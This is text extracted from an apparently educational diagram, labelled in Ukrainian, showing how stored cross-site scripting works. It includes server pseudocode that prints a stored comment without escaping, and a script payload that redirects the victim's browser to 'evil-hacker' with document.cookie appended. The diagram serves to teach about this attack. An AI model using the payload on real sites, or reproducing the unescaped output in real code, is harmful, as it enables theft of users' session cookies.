 1
ЗЛО
POST http://example.com/submit-comment
Браузер
Зловмисника
<script>...</script>
Сервер
зловмисника
Веб-сайт
База даних сайту
latestComment: <script>window.location='http://evil-hacker/
?cookie'+document.cookie</script>
Програма відповіді
print "<html>"
print "Latest comment:"
print database.latestComment
print "</html>"
4
GET http://evil-hacker/?cookie=sensitive-data
Браузер
користувача
Відповідь користувачу
<html>
Latest comment:
<script>
window.location='http://evil-hacker/?cookie'+document.cookie
</script>
</html>
2
POST http://example.com/latest-comment
3
200 OK